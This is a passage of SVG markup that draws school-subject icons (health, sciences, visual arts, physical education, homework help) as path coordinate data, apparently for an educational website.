		</g>
	</g>
	<g id="sante">
		<g class="st2">
			<path class="st3" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st3" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences">
		<g class="st2">
			<path class="st3" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st3" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st3" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st3" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st3" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques">
		<g class="st2">
			<path class="st3" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st3" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st3" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st3" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st3" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st3" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st3" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st3" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st3" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st3" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique">
		<g class="st2">
			<g>
				<path class="st3" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st3" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st3" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st3" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st3" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st3" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st3" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st3" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st3" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
